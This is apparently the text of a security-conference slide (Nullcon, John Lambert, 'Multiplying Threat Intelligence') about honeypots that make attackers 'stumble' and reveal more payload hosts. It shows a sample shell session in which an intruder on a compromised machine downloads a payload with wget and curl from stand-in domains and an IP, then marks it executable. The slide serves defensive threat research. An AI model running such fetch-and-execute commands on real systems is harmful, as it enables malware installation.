 Inducing (Psychological) Failure... in Honeypots
We want to gather sites with malicious post-compromise payloads
We want to gather as many sites as possible
How can we use psychology to introduce failure? (aka building “Stumble Steps”)
user@exploited:~$ wget baddomain.com/test.jpg -O a.out
Resolving baddomain.com (baddomain.com)... failed: Name or service not known.
user@exploited:~$ curl 174.53.15.95/test.jpg
curl: (22) The requested URL returned error: 403 Forbidden
user@exploited:~$ curl newdomain.com/test.jpg
user@exploited:~$ chmod +x a.out
Multiplying Threat Intelligence
- John Lambert
NULLCON
INTERNATIONAL SECURITY CONFERENCE
WINJA CTF